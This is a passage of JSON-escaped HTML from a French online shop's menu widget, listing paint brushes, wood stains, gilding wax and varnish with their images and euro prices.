\"https:\/\/www.boutiquedelamaison.net\/984-small_default\/pinceau-plat-6015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau plat 60*15\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/984-large_default\/pinceau-plat-6015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/910-pinceau-plat-6015-8032618890775.html\">Pinceau queue de morue 60*15<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"987\" data-id-product-attribute=\"348\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/987-348-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1147-small_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (ch\u00eane fonc\u00e9)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1147-large_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/987-348-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\">Teinture bois TINXIROL (vieux m\u00e9l\u00e8ze)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"907\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/907-pinceau-plat-209-8032618891819.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/981-small_default\/pinceau-plat-209.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau Plat 20*9\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/981-large_default\/pinceau-plat-209.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/907-pinceau-plat-209-8032618891819.html\">Pinceau queue de morue 20*9<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.1\">3,10\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"117\" data-id-product-attribute=\"148\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-148-teinture-bois-tinxirol-incolore-3167620012152.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/867-small_default\/teinture-bois-tinxirol-incolore.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (Incolore)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-148-teinture-bois-tinxirol-incolore-3167620012152.html#\/50-volume-05_l\">Teinture bois TINXIROL (Incolore)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"965\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/965-manchon-pate-de-lapin-laqueur-032618902201.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1098-small_default\/manchon-pate-de-lapin-laqueur.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Manchon p\u00e2te de lapin laqueur\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1098-large_default\/manchon-pate-de-lapin-laqueur.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/965-manchon-pate-de-lapin-laqueur-032618902201.html\">Manchon p\u00e2te de lapin laqueur MAPAZ<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"106\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/106-medium-a-craqueler.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"M\u00e9dium \u00e0 Craqueler\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/106-medium-a-craqueler.html\">M\u00e9dium \u00e0 Craqueler<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.54\">12,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"708\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/708-contre-rayures-bois-fonce-poliboy-4016100000334.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/819-small_default\/contre-rayures-bois-fonce-poliboy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Contre Rayures bois fonc\u00e9 Poliboy\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/819-large_default\/contre-rayures-bois-fonce-poliboy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/708-contre-rayures-bois-fonce-poliboy-4016100000334.html\">Contre Rayures marron pour bois fonc\u00e9 POLIBOY 100ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.9\">7,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"127\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/127-cire-a-dorer-eclador-or-fonce-3129575000172.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/877-small_default\/cire-a-dorer-eclador-or-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cire \u00e0 dorer ECLADOR (Or fonc\u00e9),dorure\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/877-large_default\/cire-a-dorer-eclador-or-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/127-cire-a-dorer-eclador-or-fonce-3129575000172.html\">Cire \u00e0 dorer ECLADOR (Or fonc\u00e9)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.58\">32,58\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"990\" data-id-product-attribute=\"357\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/990-357-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1152-small_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (ch\u00eane fonc\u00e9)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1152-large_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/990-357-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\">Teinture bois TINXIROL (Merbeau)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"739\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/739-vernis-gomme-laque.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Vernis gomme laque au tampon ECLADOR\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/739-vernis-gomme-laque.html\">Vernis gomme laque au tampon ECLADOR<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"21.27\">21,27\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223694":{"id_deomegamenu_widgets":"36","name":"Product list vertical Entretien cuir","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223694","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223694\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                 